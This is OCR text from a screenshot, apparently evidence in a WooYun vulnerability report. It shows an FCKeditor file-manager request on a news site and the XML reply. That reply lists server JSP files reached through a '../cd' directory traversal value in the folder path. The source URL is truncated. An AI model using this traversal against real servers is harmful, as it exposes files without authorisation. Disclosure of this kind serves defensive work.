 http://www.xm120.net/120news/FCKeditor/editor/filemanager/browser/def
WooYun.org ...
新闻发布系统
xm120.net
xm120.net
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/120news/UserFiles/../cd" path="../cd"/>
<Folders/>
- <Files>
<File size="0" name="file_add.jsp"/>
<File size="0" name="file_index.jsp"/>
<File size="1" name="file_list.jsp"/>
<File size="0" name="rigth_add.jsp"/>
<File size="0" name="rigth_index.jsp"/>
<File size="0" name="stencillist_index.jsp"/>
<File size="1" name="stencillist_list.jsp"/>
<File size="1" name="stencillist_modify.jsp"/>
<File size="1" name="stencilmlist_list.jsp"/>
<File size="0" name="stencil_add.jsp"/>
<File size="0" name="stencil_index.jsp"/>
<File size="1" name="stencil_list.jsp"/>
<File size="0" name="stencil_modify.jsp"/>
<File size="1" name="type_add.jsp"/>
<File size="0" name="type_index.jsp"/>
<File size="3" name="type_list.jsp"/>
<File size="1" name="type_modify.jsp"/>
<File size="1" name="type_sort.jsp"/>
<File size="2" name="type_sortlist.jsp"/>
<File size="0" name="vssver.scc"/>
</Files>
</Connector>
right_right.jsp